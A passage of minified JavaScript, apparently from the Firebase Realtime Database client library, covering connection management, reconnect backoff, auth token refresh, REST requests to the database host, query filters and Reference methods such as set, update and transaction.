"+t,i),this.sendRequest(t,i,function(t){r&&setTimeout(function(){r(t.s,t.d)},Math.floor(0))})},e.prototype.put=function(t,e,n,r){this.putInternal("p",t,e,n,r)},e.prototype.merge=function(t,e,n,r){this.putInternal("m",t,e,n,r)},e.prototype.putInternal=function(t,e,n,r,i){var o={p:e,d:n};void 0!==i&&(o.h=i),this.outstandingPuts_.push({action:t,request:o,onComplete:r}),this.outstandingPutCount_++;var s=this.outstandingPuts_.length-1;this.connected_?this.sendPut_(s):this.log_("Buffering put: "+e)},e.prototype.sendPut_=function(t){var e=this,n=this.outstandingPuts_[t].action,r=this.outstandingPuts_[t].request,i=this.outstandingPuts_[t].onComplete;this.outstandingPuts_[t].queued=this.connected_,this.sendRequest(n,r,function(r){e.log_(n+" response",r),delete e.outstandingPuts_[t],e.outstandingPutCount_--,0===e.outstandingPutCount_&&(e.outstandingPuts_=[]),i&&i(r.s,r.d)})},e.prototype.reportStats=function(t){var e=this;if(this.connected_){var n={c:t};this.log_("reportStats",n),this.sendRequest("s",n,function(t){if("ok"!==t.s){var n=t.d;e.log_("reportStats","Error sending stats: "+n)}})}},e.prototype.onDataMessage_=function(t){if("r"in t){this.log_("from server: "+_n(t));var e=t.r,n=this.requestCBHash_[e];n&&(delete this.requestCBHash_[e],n(t.b))}else{if("error"in t)throw"A server-side error has occurred: "+t.error;"a"in t&&this.onDataPush_(t.a,t.b)}},e.prototype.onDataPush_=function(t,e){this.log_("handleServerMessage",t,e),"d"===t?this.onDataUpdate_(e.p,e.d,!1,e.t):"m"===t?this.onDataUpdate_(e.p,e.d,!0,e.t):"c"===t?this.onListenRevoked_(e.p,e.q):"ac"===t?this.onAuthRevoked_(e.s,e.d):"sd"===t?this.onSecurityDebugPacket_(e):lr("Unrecognized action received from server: "+_n(t)+"\nAre you using the latest client?")},e.prototype.onReady_=function(t,e){this.log_("connection ready"),this.connected_=!0,this.lastConnectionEstablishedTime_=(new Date).getTime(),this.handleTimestamp_(t),this.lastSessionId=e,this.firstConnection_&&this.sendConnectStats_(),this.restoreState_(),this.firstConnection_=!1,this.onConnectStatus_(!0)},e.prototype.scheduleConnect_=function(t){var e=this;rn(!this.realtime_,"Scheduling a connect when we're already connected/ing?"),this.establishConnectionTimer_&&clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=setTimeout(function(){e.establishConnectionTimer_=null,e.establishConnection_()},Math.floor(t))},e.prototype.onVisible_=function(t){t&&!this.visible_&&this.reconnectDelay_===this.maxReconnectDelay_&&(this.log_("Window became visible.  Reducing delay."),this.reconnectDelay_=Bo,this.realtime_||this.scheduleConnect_(0)),this.visible_=t},e.prototype.onOnline_=function(t){t?(this.log_("Browser went online."),this.reconnectDelay_=Bo,this.realtime_||this.scheduleConnect_(0)):(this.log_("Browser went offline.  Killing connection."),this.realtime_&&this.realtime_.close())},e.prototype.onRealtimeDisconnect_=function(){if(this.log_("data client disconnected"),this.connected_=!1,this.realtime_=null,this.cancelSentTransactions_(),this.requestCBHash_={},this.shouldReconnect_()){if(this.visible_){if(this.lastConnectionEstablishedTime_){(new Date).getTime()-this.lastConnectionEstablishedTime_>3e4&&(this.reconnectDelay_=Bo),this.lastConnectionEstablishedTime_=null}}else this.log_("Window isn't visible.  Delaying reconnect."),this.reconnectDelay_=this.maxReconnectDelay_,this.lastConnectionAttemptTime_=(new Date).getTime();var t=(new Date).getTime()-this.lastConnectionAttemptTime_,e=Math.max(0,this.reconnectDelay_-t);e=Math.random()*e,this.log_("Trying to reconnect in "+e+"ms"),this.scheduleConnect_(e),this.reconnectDelay_=Math.min(this.maxReconnectDelay_,1.3*this.reconnectDelay_)}this.onConnectStatus_(!1)},e.prototype.establishConnection_=function(){if(this.shouldReconnect_()){this.log_("Making a connection attempt"),this.lastConnectionAttemptTime_=(new Date).getTime(),this.lastConnectionEstablishedTime_=null;var t=this.onDataMessage_.bind(this),n=this.onReady_.bind(this),r=this.onRealtimeDisconnect_.bind(this),i=this.id+":"+e.nextConnectionId_++,o=this,s=this.lastSessionId,a=!1,u=null,c=function(){u?u.close():(a=!0,r())};this.realtime_={close:c,sendRequest:function(t){rn(u,"sendRequest call when we're not connected not allowed."),u.sendRequest(t)}};var h=this.forceTokenRefresh_;this.forceTokenRefresh_=!1,this.authTokenProvider_.getToken(h).then(function(e){a?cr("getToken() completed but was canceled"):(cr("getToken() completed. Creating connection."),o.authToken_=e&&e.accessToken,u=new Uo(i,o.repoInfo_,t,n,r,function(t){pr(t+" ("+o.repoInfo_.toString()+")"),o.interrupt("server_kill")},s))}).then(null,function(t){o.log_("Failed to get token: "+t),a||(en&&pr(t),c())})}},e.prototype.interrupt=function(t){cr("Interrupting connection for reason: "+t),this.interruptReasons_[t]=!0,this.realtime_?this.realtime_.close():(this.establishConnectionTimer_&&(clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=null),this.connected_&&this.onRealtimeDisconnect_())},e.prototype.resume=function(t){cr("Resuming connection for reason: "+t),delete this.interruptReasons_[t],Cn(this.interruptReasons_)&&(this.reconnectDelay_=Bo,this.realtime_||this.scheduleConnect_(0))},e.prototype.handleTimestamp_=function(t){var e=t-(new Date).getTime();this.onServerInfoUpdate_({serverTimeOffset:e})},e.prototype.cancelSentTransactions_=function(){for(var t=0;t<this.outstandingPuts_.length;t++){var e=this.outstandingPuts_[t];e&&"h"in e.request&&e.queued&&(e.onComplete&&e.onComplete("disconnect"),delete this.outstandingPuts_[t],this.outstandingPutCount_--)}0===this.outstandingPutCount_&&(this.outstandingPuts_=[])},e.prototype.onListenRevoked_=function(t,e){var n;n=e?e.map(function(t){return _r(t)}).join("$"):"default";var r=this.removeListen_(t,n);r&&r.onComplete&&r.onComplete("permission_denied")},e.prototype.removeListen_=function(t,e){var n,r=new Dr(t).toString();return void 0!==this.listens_[r]?(n=this.listens_[r][e],delete this.listens_[r][e],0===Nn(this.listens_[r])&&delete this.listens_[r]):n=void 0,n},e.prototype.onAuthRevoked_=function(t,e){cr("Auth token revoked: "+t+"/"+e),this.authToken_=null,this.forceTokenRefresh_=!0,this.realtime_.close(),"invalid_token"!==t&&"permission_denied"!==t||(this.invalidAuthTokenCount_++,this.invalidAuthTokenCount_>=3&&(this.reconnectDelay_=3e4,this.authTokenProvider_.notifyForInvalidToken()))},e.prototype.onSecurityDebugPacket_=function(t){this.securityDebugCallback_?this.securityDebugCallback_(t):"msg"in t&&console.log("FIREBASE: "+t.msg.replace("\n","\nFIREBASE: "))},e.prototype.restoreState_=function(){var t=this;this.tryAuth(),Sn(this.listens_,function(e,n){Sn(n,function(e,n){t.sendListen_(n)})});for(var e=0;e<this.outstandingPuts_.length;e++)this.outstandingPuts_[e]&&this.sendPut_(e);for(;this.onDisconnectRequestQueue_.length;){var n=this.onDisconnectRequestQueue_.shift();this.sendOnDisconnect_(n.action,n.pathString,n.data,n.onComplete)}},e.prototype.sendConnectStats_=function(){var t={},e="js";en?e="admin_node":tn&&(e="node"),t["sdk."+e+"."+Gn.SDK_VERSION.replace(/\./g,"-")]=1,pn()?t["framework.cordova"]=1:"object"==typeof navigator&&"ReactNative"===navigator.product&&(t["framework.reactnative"]=1),this.reportStats(t)},e.prototype.shouldReconnect_=function(){var t=Do.getInstance().currentlyOnline();return Cn(this.interruptReasons_)&&t},e.nextPersistentConnectionId_=0,e.nextConnectionId_=0,e}(qo),jo=function(t){function e(e,n,r){var i=t.call(this)||this;return i.repoInfo_=e,i.onDataUpdate_=n,i.authTokenProvider_=r,i.log_=hr("p:rest:"),i.listens_={},i}return Xe(e,t),e.prototype.reportStats=function(t){throw new Error("Method not implemented.")},e.getListenId_=function(t,e){return void 0!==e?"tag$"+e:(rn(t.getQueryParams().isDefault(),"should have a tag if it's not a default query."),t.path.toString())},e.prototype.listen=function(t,n,r,i){var o=this,s=t.path.toString();this.log_("Listen called for "+s+" "+t.queryIdentifier());var a=e.getListenId_(t,r),u={};this.listens_[a]=u;var c=t.getQueryParams().toRestQueryStringParameters();this.restRequest_(s+".json",c,function(t,e){var n=e;(404===t&&(n=null,t=null),null===t&&o.onDataUpdate_(s,n,!1,r),Tn(o.listens_,a)===u)&&i(t?401==t?"permission_denied":"rest_error:"+t:"ok",null)})},e.prototype.unlisten=function(t,n){var r=e.getListenId_(t,n);delete this.listens_[r]},e.prototype.refreshAuthToken=function(t){},e.prototype.restRequest_=function(t,e,n){var r=this;void 0===e&&(e={}),e.format="export",this.authTokenProvider_.getToken(!1).then(function(i){var o=i&&i.accessToken;o&&(e.auth=o);var s,a=(r.repoInfo_.secure?"https://":"http://")+r.repoInfo_.host+t+"?"+(s=[],Sn(e,function(t,e){Array.isArray(e)?e.forEach(function(e){s.push(encodeURIComponent(t)+"="+encodeURIComponent(e))}):s.push(encodeURIComponent(t)+"="+encodeURIComponent(e))}),s.length?"&"+s.join("&"):"");r.log_("Sending REST request for "+a);var u=new XMLHttpRequest;u.onreadystatechange=function(){if(n&&4===u.readyState){r.log_("REST Response for "+a+" received. status:",u.status,"response:",u.responseText);var t=null;if(u.status>=200&&u.status<300){try{t=bn(u.responseText)}catch(t){pr("Failed to parse JSON response for "+a+": "+u.responseText)}n(null,t)}else 401!==u.status&&404!==u.status&&pr("Got unsuccessful REST response for "+a+" Status: "+u.status),n(u.status);n=null}},u.open("GET",a,!0),u.send()})},e}(qo),Ko=function(){function t(t,e,n){var r=this;this.repoInfo_=t,this.app=n,this.dataUpdateCount=0,this.statsListener_=null,this.eventQueue_=new Io,this.nextWriteId_=1,this.interceptServerDataCallback_=null,this.onDisconnect_=new Wi,this.persistentConnection_=null;var i=new vo(n);if(this.stats_=_o.getCollection(t),e||Nr())this.server_=new jo(this.repoInfo_,this.onDataUpdate_.bind(this),i),setTimeout(this.onConnectStatus_.bind(this,!0),0);else{var o=n.options.databaseAuthVariableOverride;if(void 0!==o&&null!==o){if("object"!=typeof o)throw new Error("Only objects are supported for option databaseAuthVariableOverride");try{_n(o)}catch(t){throw new Error("Invalid authOverride provided: "+t)}}this.persistentConnection_=new Wo(this.repoInfo_,this.onDataUpdate_.bind(this),this.onConnectStatus_.bind(this),this.onServerInfoUpdate_.bind(this),i,o),this.server_=this.persistentConnection_}i.addTokenChangeListener(function(t){r.server_.refreshAuthToken(t)}),this.statsReporter_=_o.getOrCreateReporter(t,function(){return new So(r.stats_,r.server_)}),this.transactions_init_(),this.infoData_=new go,this.infoSyncTree_=new mo({startListening:function(t,e,n,i){var o=[],s=r.infoData_.getNode(t.path);return s.isEmpty()||(o=r.infoSyncTree_.applyServerOverwrite(t.path,s),setTimeout(function(){i("ok")},0)),o},stopListening:function(){}}),this.updateInfo_("connected",!1),this.serverSyncTree_=new mo({startListening:function(t,e,n,i){return r.server_.listen(t,n,e,function(e,n){var o=i(e,n);r.eventQueue_.raiseEventsForChangedPath(t.path,o)}),[]},stopListening:function(t,e){r.server_.unlisten(t,e)}})}return t.prototype.toString=function(){return(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host},t.prototype.name=function(){return this.repoInfo_.namespace},t.prototype.serverTime=function(){var t=this.infoData_.getNode(new Dr(".info/serverTimeOffset")).val()||0;return(new Date).getTime()+t},t.prototype.generateServerValues=function(){return(t=(t={timestamp:this.serverTime()})||{}).timestamp=t.timestamp||(new Date).getTime(),t;var t},t.prototype.onDataUpdate_=function(t,e,n,r){this.dataUpdateCount++;var i=new Dr(t);e=this.interceptServerDataCallback_?this.interceptServerDataCallback_(t,e):e;var o=[];if(r)if(n){var s=An(e,function(t){return ki(t)});o=this.serverSyncTree_.applyTaggedQueryMerge(i,s,r)}else{var a=ki(e);o=this.serverSyncTree_.applyTaggedQueryOverwrite(i,a,r)}else if(n){var u=An(e,function(t){return ki(t)});o=this.serverSyncTree_.applyServerMerge(i,u)}else{var c=ki(e);o=this.serverSyncTree_.applyServerOverwrite(i,c)}var h=i;o.length>0&&(h=this.rerunTransactions_(i)),this.eventQueue_.raiseEventsForChangedPath(h,o)},t.prototype.interceptServerData_=function(t){this.interceptServerDataCallback_=t},t.prototype.onConnectStatus_=function(t){this.updateInfo_("connected",t),!1===t&&this.runOnDisconnectEvents_()},t.prototype.onServerInfoUpdate_=function(t){var e=this;Er(t,function(t,n){e.updateInfo_(n,t)})},t.prototype.updateInfo_=function(t,e){var n=new Dr("/.info/"+t),r=ki(e);this.infoData_.updateSnapshot(n,r);var i=this.infoSyncTree_.applyServerOverwrite(n,r);this.eventQueue_.raiseEventsForChangedPath(n,i)},t.prototype.getNextWriteId_=function(){return this.nextWriteId_++},t.prototype.setWithPriority=function(t,e,n,r){var i=this;this.log_("set",{path:t.toString(),value:e,priority:n});var o=this.generateServerValues(),s=ki(e,n),a=Ki(s,o),u=this.getNextWriteId_(),c=this.serverSyncTree_.applyUserOverwrite(t,a,u,!0);this.eventQueue_.queueEvents(c),this.server_.put(t.toString(),s.val(!0),function(e,n){var o="ok"===e;o||pr("set at "+t+" failed: "+e);var s=i.serverSyncTree_.ackUserWrite(u,!o);i.eventQueue_.raiseEventsForChangedPath(t,s),i.callOnCompleteCallback(r,e,n)});var h=this.abortTransactions_(t);this.rerunTransactions_(h),this.eventQueue_.raiseEventsForChangedPath(h,[])},t.prototype.update=function(t,e,n){var r=this;this.log_("update",{path:t.toString(),value:e});var i=!0,o=this.generateServerValues(),s={};if(Sn(e,function(t,e){i=!1;var n=ki(e);s[t]=Ki(n,o)}),i)cr("update() called with empty data.  Don't do anything."),this.callOnCompleteCallback(n,"ok");else{var a=this.getNextWriteId_(),u=this.serverSyncTree_.applyUserMerge(t,s,a);this.eventQueue_.queueEvents(u),this.server_.merge(t.toString(),e,function(e,i){var o="ok"===e;o||pr("update at "+t+" failed: "+e);var s=r.serverSyncTree_.ackUserWrite(a,!o),u=s.length>0?r.rerunTransactions_(t):t;r.eventQueue_.raiseEventsForChangedPath(u,s),r.callOnCompleteCallback(n,e,i)}),Sn(e,function(e){var n=r.abortTransactions_(t.child(e));r.rerunTransactions_(n)}),this.eventQueue_.raiseEventsForChangedPath(t,[])}},t.prototype.runOnDisconnectEvents_=function(){var t=this;this.log_("onDisconnectEvents");var e=this.generateServerValues(),n=[];(function(t,e){var n=new Wi;return t.forEachTree(new Dr(""),function(t,r){n.remember(t,Ki(r,e))}),n})(this.onDisconnect_,e).forEachTree(Dr.Empty,function(e,r){n=n.concat(t.serverSyncTree_.applyServerOverwrite(e,r));var i=t.abortTransactions_(e);t.rerunTransactions_(i)}),this.onDisconnect_=new Wi,this.eventQueue_.raiseEventsForChangedPath(Dr.Empty,n)},t.prototype.onDisconnectCancel=function(t,e){var n=this;this.server_.onDisconnectCancel(t.toString(),function(r,i){"ok"===r&&n.onDisconnect_.forget(t),n.callOnCompleteCallback(e,r,i)})},t.prototype.onDisconnectSet=function(t,e,n){var r=this,i=ki(e);this.server_.onDisconnectPut(t.toString(),i.val(!0),function(e,o){"ok"===e&&r.onDisconnect_.remember(t,i),r.callOnCompleteCallback(n,e,o)})},t.prototype.onDisconnectSetWithPriority=function(t,e,n,r){var i=this,o=ki(e,n);this.server_.onDisconnectPut(t.toString(),o.val(!0),function(e,n){"ok"===e&&i.onDisconnect_.remember(t,o),i.callOnCompleteCallback(r,e,n)})},t.prototype.onDisconnectUpdate=function(t,e,n){var r=this;if(Cn(e))return cr("onDisconnect().update() called with empty data.  Don't do anything."),void this.callOnCompleteCallback(n,"ok");this.server_.onDisconnectMerge(t.toString(),e,function(i,o){"ok"===i&&Sn(e,function(e,n){var i=ki(n);r.onDisconnect_.remember(t.child(e),i)}),r.callOnCompleteCallback(n,i,o)})},t.prototype.addEventCallbackForQuery=function(t,e){var n;n=".info"===t.path.getFront()?this.infoSyncTree_.addEventRegistration(t,e):this.serverSyncTree_.addEventRegistration(t,e),this.eventQueue_.raiseEventsAtPath(t.path,n)},t.prototype.removeEventCallbackForQuery=function(t,e){var n;n=".info"===t.path.getFront()?this.infoSyncTree_.removeEventRegistration(t,e):this.serverSyncTree_.removeEventRegistration(t,e),this.eventQueue_.raiseEventsAtPath(t.path,n)},t.prototype.interrupt=function(){this.persistentConnection_&&this.persistentConnection_.interrupt("repo_interrupt")},t.prototype.resume=function(){this.persistentConnection_&&this.persistentConnection_.resume("repo_interrupt")},t.prototype.stats=function(t){if(void 0===t&&(t=!1),"undefined"!=typeof console){var e;t?(this.statsListener_||(this.statsListener_=new wo(this.stats_)),e=this.statsListener_.get()):e=this.stats_.get();var n=Object.keys(e).reduce(function(t,e){return Math.max(e.length,t)},0);Sn(e,function(t,e){for(var r=t.length;r<n+2;r++)t+=" ";console.log(t+e)})}},t.prototype.statsIncrementCounter=function(t){this.stats_.incrementCounter(t),this.statsReporter_.includeStat(t)},t.prototype.log_=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="";this.persistentConnection_&&(n=this.persistentConnection_.id+":"),cr.apply(void 0,[n].concat(t))},t.prototype.callOnCompleteCallback=function(t,e,n){t&&Cr(function(){if("ok"==e)t(null);else{var r=(e||"error").toUpperCase(),i=r;n&&(i+=": "+n);var o=new Error(i);o.code=r,t(o)}})},Object.defineProperty(t.prototype,"database",{get:function(){return this.__database||(this.__database=new ts(this))},enumerable:!0,configurable:!0}),t}(),Qo=function(){function t(e){this.indexedFilter_=new ro(e.getIndex()),this.index_=e.getIndex(),this.startPost_=t.getStartPost_(e),this.endPost_=t.getEndPost_(e)}return t.prototype.getStartPost=function(){return this.startPost_},t.prototype.getEndPost=function(){return this.endPost_},t.prototype.matches=function(t){return this.index_.compare(this.getStartPost(),t)<=0&&this.index_.compare(t,this.getEndPost())<=0},t.prototype.updateChild=function(t,e,n,r,i,o){return this.matches(new ri(e,n))||(n=Ni.EMPTY_NODE),this.indexedFilter_.updateChild(t,e,n,r,i,o)},t.prototype.updateFullNode=function(t,e,n){e.isLeafNode()&&(e=Ni.EMPTY_NODE);var r=e.withIndex(this.index_);r=r.updatePriority(Ni.EMPTY_NODE);var i=this;return e.forEachChild(yi,function(t,e){i.matches(new ri(t,e))||(r=r.updateImmediateChild(t,Ni.EMPTY_NODE))}),this.indexedFilter_.updateFullNode(t,r,n)},t.prototype.updatePriority=function(t,e){return t},t.prototype.filtersNodes=function(){return!0},t.prototype.getIndexedFilter=function(){return this.indexedFilter_},t.prototype.getIndex=function(){return this.index_},t.getStartPost_=function(t){if(t.hasStart()){var e=t.getIndexStartName();return t.getIndex().makePost(t.getIndexStartValue(),e)}return t.getIndex().minPost()},t.getEndPost_=function(t){if(t.hasEnd()){var e=t.getIndexEndName();return t.getIndex().makePost(t.getIndexEndValue(),e)}return t.getIndex().maxPost()},t}(),Ho=function(){function t(t){this.rangedFilter_=new Qo(t),this.index_=t.getIndex(),this.limit_=t.getLimit(),this.reverse_=!t.isViewFromLeft()}return t.prototype.updateChild=function(t,e,n,r,i,o){return this.rangedFilter_.matches(new ri(e,n))||(n=Ni.EMPTY_NODE),t.getImmediateChild(e).equals(n)?t:t.numChildren()<this.limit_?this.rangedFilter_.getIndexedFilter().updateChild(t,e,n,r,i,o):this.fullLimitUpdateChild_(t,e,n,i,o)},t.prototype.updateFullNode=function(t,e,n){var r;if(e.isLeafNode()||e.isEmpty())r=Ni.EMPTY_NODE.withIndex(this.index_);else if(2*this.limit_<e.numChildren()&&e.isIndexed(this.index_)){r=Ni.EMPTY_NODE.withIndex(this.index_);var i=void 0;i=this.reverse_?e.getReverseIteratorFrom(this.rangedFilter_.getEndPost(),this.index_):e.getIteratorFrom(this.rangedFilter_.getStartPost(),this.index_);for(var o=0;i.hasNext()&&o<this.limit_;){var s=i.getNext();if(!(this.reverse_?this.index_.compare(this.rangedFilter_.getStartPost(),s)<=0:this.index_.compare(s,this.rangedFilter_.getEndPost())<=0))break;r=r.updateImmediateChild(s.name,s.node),o++}}else{r=(r=e.withIndex(this.index_)).updatePriority(Ni.EMPTY_NODE);var a=void 0,u=void 0,c=void 0;i=void 0;if(this.reverse_){i=r.getReverseIterator(this.index_),a=this.rangedFilter_.getEndPost(),u=this.rangedFilter_.getStartPost();var h=this.index_.getCompare();c=function(t,e){return h(e,t)}}else i=r.getIterator(this.index_),a=this.rangedFilter_.getStartPost(),u=this.rangedFilter_.getEndPost(),c=this.index_.getCompare();o=0;for(var l=!1;i.hasNext();){s=i.getNext();!l&&c(a,s)<=0&&(l=!0),l&&o<this.limit_&&c(s,u)<=0?o++:r=r.updateImmediateChild(s.name,Ni.EMPTY_NODE)}}return this.rangedFilter_.getIndexedFilter().updateFullNode(t,r,n)},t.prototype.updatePriority=function(t,e){return t},t.prototype.filtersNodes=function(){return!0},t.prototype.getIndexedFilter=function(){return this.rangedFilter_.getIndexedFilter()},t.prototype.getIndex=function(){return this.index_},t.prototype.fullLimitUpdateChild_=function(t,e,n,r,i){var o;if(this.reverse_){var s=this.index_.getCompare();o=function(t,e){return s(e,t)}}else o=this.index_.getCompare();var a=t;rn(a.numChildren()==this.limit_,"");var u=new ri(e,n),c=this.reverse_?a.getFirstChild(this.index_):a.getLastChild(this.index_),h=this.rangedFilter_.matches(u);if(a.hasChild(e)){for(var l=a.getImmediateChild(e),f=r.getChildAfterChild(this.index_,c,this.reverse_);null!=f&&(f.name==e||a.hasChild(f.name));)f=r.getChildAfterChild(this.index_,f,this.reverse_);var p=null==f?1:o(f,u);if(h&&!n.isEmpty()&&p>=0)return null!=i&&i.trackChildChange(no.childChangedChange(e,n,l)),a.updateImmediateChild(e,n);null!=i&&i.trackChildChange(no.childRemovedChange(e,l));var d=a.updateImmediateChild(e,Ni.EMPTY_NODE);return null!=f&&this.rangedFilter_.matches(f)?(null!=i&&i.trackChildChange(no.childAddedChange(f.name,f.node)),d.updateImmediateChild(f.name,f.node)):d}return n.isEmpty()?t:h&&o(c,u)>=0?(null!=i&&(i.trackChildChange(no.childRemovedChange(c.name,c.node)),i.trackChildChange(no.childAddedChange(e,n))),a.updateImmediateChild(e,n).updateImmediateChild(c.name,Ni.EMPTY_NODE)):t},t}(),Go=function(){function t(){this.limitSet_=!1,this.startSet_=!1,this.startNameSet_=!1,this.endSet_=!1,this.endNameSet_=!1,this.limit_=0,this.viewFrom_="",this.indexStartValue_=null,this.indexStartName_="",this.indexEndValue_=null,this.indexEndName_="",this.index_=yi}return t.prototype.hasStart=function(){return this.startSet_},t.prototype.isViewFromLeft=function(){return""===this.viewFrom_?this.startSet_:this.viewFrom_===t.WIRE_PROTOCOL_CONSTANTS_.VIEW_FROM_LEFT},t.prototype.getIndexStartValue=function(){return rn(this.startSet_,"Only valid if start has been set"),this.indexStartValue_},t.prototype.getIndexStartName=function(){return rn(this.startSet_,"Only valid if start has been set"),this.startNameSet_?this.indexStartName_:yr},t.prototype.hasEnd=function(){return this.endSet_},t.prototype.getIndexEndValue=function(){return rn(this.endSet_,"Only valid if end has been set"),this.indexEndValue_},t.prototype.getIndexEndName=function(){return rn(this.endSet_,"Only valid if end has been set"),this.endNameSet_?this.indexEndName_:mr},t.prototype.hasLimit=function(){return this.limitSet_},t.prototype.hasAnchoredLimit=function(){return this.limitSet_&&""!==this.viewFrom_},t.prototype.getLimit=function(){return rn(this.limitSet_,"Only valid if limit has been set"),this.limit_},t.prototype.getIndex=function(){return this.index_},t.prototype.copy_=function(){var e=new t;return e.limitSet_=this.limitSet_,e.limit_=this.limit_,e.startSet_=this.startSet_,e.indexStartValue_=this.indexStartValue_,e.startNameSet_=this.startNameSet_,e.indexStartName_=this.indexStartName_,e.endSet_=this.endSet_,e.indexEndValue_=this.indexEndValue_,e.endNameSet_=this.endNameSet_,e.indexEndName_=this.indexEndName_,e.index_=this.index_,e.viewFrom_=this.viewFrom_,e},t.prototype.limit=function(t){var e=this.copy_();return e.limitSet_=!0,e.limit_=t,e.viewFrom_="",e},t.prototype.limitToFirst=function(e){var n=this.copy_();return n.limitSet_=!0,n.limit_=e,n.viewFrom_=t.WIRE_PROTOCOL_CONSTANTS_.VIEW_FROM_LEFT,n},t.prototype.limitToLast=function(e){var n=this.copy_();return n.limitSet_=!0,n.limit_=e,n.viewFrom_=t.WIRE_PROTOCOL_CONSTANTS_.VIEW_FROM_RIGHT,n},t.prototype.startAt=function(t,e){var n=this.copy_();return n.startSet_=!0,void 0===t&&(t=null),n.indexStartValue_=t,null!=e?(n.startNameSet_=!0,n.indexStartName_=e):(n.startNameSet_=!1,n.indexStartName_=""),n},t.prototype.endAt=function(t,e){var n=this.copy_();return n.endSet_=!0,void 0===t&&(t=null),n.indexEndValue_=t,void 0!==e?(n.endNameSet_=!0,n.indexEndName_=e):(n.endNameSet_=!1,n.indexEndName_=""),n},t.prototype.orderBy=function(t){var e=this.copy_();return e.index_=t,e},t.prototype.getQueryObject=function(){var e=t.WIRE_PROTOCOL_CONSTANTS_,n={};if(this.startSet_&&(n[e.INDEX_START_VALUE]=this.indexStartValue_,this.startNameSet_&&(n[e.INDEX_START_NAME]=this.indexStartName_)),this.endSet_&&(n[e.INDEX_END_VALUE]=this.indexEndValue_,this.endNameSet_&&(n[e.INDEX_END_NAME]=this.indexEndName_)),this.limitSet_){n[e.LIMIT]=this.limit_;var r=this.viewFrom_;""===r&&(r=this.isViewFromLeft()?e.VIEW_FROM_LEFT:e.VIEW_FROM_RIGHT),n[e.VIEW_FROM]=r}return this.index_!==yi&&(n[e.INDEX]=this.index_.toString()),n},t.prototype.loadsAllData=function(){return!(this.startSet_||this.endSet_||this.limitSet_)},t.prototype.isDefault=function(){return this.loadsAllData()&&this.index_==yi},t.prototype.getNodeFilter=function(){return this.loadsAllData()?new ro(this.getIndex()):this.hasLimit()?new Ho(this):new Qo(this)},t.prototype.toRestQueryStringParameters=function(){var e,n=t.REST_QUERY_CONSTANTS_,r={};return this.isDefault()?r:(this.index_===yi?e=n.PRIORITY_INDEX:this.index_===Pi?e=n.VALUE_INDEX:this.index_===si?e=n.KEY_INDEX:(rn(this.index_ instanceof Li,"Unrecognized index type!"),e=this.index_.toString()),r[n.ORDER_BY]=_n(e),this.startSet_&&(r[n.START_AT]=_n(this.indexStartValue_),this.startNameSet_&&(r[n.START_AT]+=","+_n(this.indexStartName_))),this.endSet_&&(r[n.END_AT]=_n(this.indexEndValue_),this.endNameSet_&&(r[n.END_AT]+=","+_n(this.indexEndName_))),this.limitSet_&&(this.isViewFromLeft()?r[n.LIMIT_TO_FIRST]=this.limit_:r[n.LIMIT_TO_LAST]=this.limit_),r)},t.WIRE_PROTOCOL_CONSTANTS_={INDEX_START_VALUE:"sp",INDEX_START_NAME:"sn",INDEX_END_VALUE:"ep",INDEX_END_NAME:"en",LIMIT:"l",VIEW_FROM:"vf",VIEW_FROM_LEFT:"l",VIEW_FROM_RIGHT:"r",INDEX:"i"},t.REST_QUERY_CONSTANTS_={ORDER_BY:"orderBy",PRIORITY_INDEX:"$priority",VALUE_INDEX:"$value",KEY_INDEX:"$key",START_AT:"startAt",END_AT:"endAt",LIMIT_TO_FIRST:"limitToFirst",LIMIT_TO_LAST:"limitToLast"},t.DEFAULT=new t,t}(),zo=function(t){function e(e,n){if(!(e instanceof Ko))throw new Error("new Reference() no longer supported - use app.database().");return t.call(this,e,n,Go.DEFAULT,!1)||this}return Xe(e,t),e.prototype.getKey=function(){return Mn("Reference.key",0,0,arguments.length),this.path.isEmpty()?null:this.path.getBack()},e.prototype.child=function(t){return Mn("Reference.child",1,1,arguments.length),"number"==typeof t?t=String(t):t instanceof Dr||(null===this.path.getFront()?function(t,e,n,r){n&&(n=n.replace(/^\/*\.info(\/|$)/,"/")),Jr(t,e,n,r)}("Reference.child",1,t,!1):Jr("Reference.child",1,t,!1)),new e(this.repo,this.path.child(t))},e.prototype.getParent=function(){Mn("Reference.parent",0,0,arguments.length);var t=this.path.parent();return null===t?null:new e(this.repo,t)},e.prototype.getRoot=function(){Mn("Reference.root",0,0,arguments.length);for(var t=this;null!==t.getParent();)t=t.getParent();return t},e.prototype.databaseProp=function(){return this.repo.database},e.prototype.set=function(t,e){Mn("Reference.set",1,2,arguments.length),$r("Reference.set",this.path),Qr("Reference.set",1,t,this.path,!1),Fn("Reference.set",2,e,!0);var n=new fn;return this.repo.setWithPriority(this.path,t,null,n.wrapCallback(e)),n.promise},e.prototype.update=function(t,e){if(Mn("Reference.update",1,2,arguments.length),$r("Reference.update",this.path),Array.isArray(t)){for(var n={},r=0;r<t.length;++r)n[""+r]=t[r];t=n,pr("Passing an Array to Firebase.update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}Gr("Reference.update",1,t,this.path,!1),Fn("Reference.update",2,e,!0);var i=new fn;return this.repo.update(this.path,t,i.wrapCallback(e)),i.promise},e.prototype.setWithPriority=function(t,e,n){if(Mn("Reference.setWithPriority",2,3,arguments.length),$r("Reference.setWithPriority",this.path),Qr("Reference.setWithPriority",1,t,this.path,!1),zr("Reference.setWithPriority",2,e,!1),Fn("Reference.setWithPriority",3,n,!0),".length"===this.getKey()||".keys"===this.getKey())throw"Reference.setWithPriority failed: "+this.getKey()+" is a read-only object.";var r=new fn;return this.repo.setWithPriority(this.path,t,e,r.wrapCallback(n)),r.promise},e.prototype.remove=function(t){return Mn("Reference.remove",0,1,arguments.length),$r("Reference.remove",this.path),Fn("Reference.remove",1,t,!0),this.set(null,t)},e.prototype.transaction=function(t,e,n){if(Mn("Reference.transaction",1,3,arguments.length),$r("Reference.transaction",this.path),Fn("Reference.transaction",1,t,!1),Fn("Reference.transaction",2,e,!0),function(t,e,n,r){if((!r||void 0!==n)&&"boolean"!=typeof n)throw new Error(xn(t,e,r)+"must be a boolean.")}("Reference.transaction",3,n,!0),".length"===this.getKey()||".keys"===this.getKey())throw"Reference.transaction failed: "+this.getKey()+" is a read-only object.";void 0===n&&(n=!0);var r=new fn;"function"==typeof e&&r.promise.catch(function(){});return 